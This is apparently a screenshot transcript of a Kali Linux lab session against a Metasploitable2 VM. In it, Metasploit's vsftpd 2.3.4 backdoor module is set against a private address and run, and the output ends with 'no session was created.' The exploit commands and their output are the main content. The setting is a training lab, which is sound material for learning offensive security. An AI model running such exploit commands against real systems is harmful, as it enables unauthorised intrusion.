 Debian 11.x (kali linux) - VMware Workstation
File Edit View VM Tabs Help
Debian 11.x (kali linux) Metasploitable2-Linux
1 2 3 4 19:54
bun@kali: ~/Desktop
File Actions Edit View Help
[*] 192.168.95.200 - Command shell session 5 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.95.200
RHOSTS ⇒ 192.168.95.200
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.95.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.95.200:21 - USER: 331 Please specify the password.
[+] 192.168.95.200:21 - Backdoor service has been spawned, handling...
[-] 192.168.95.200:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >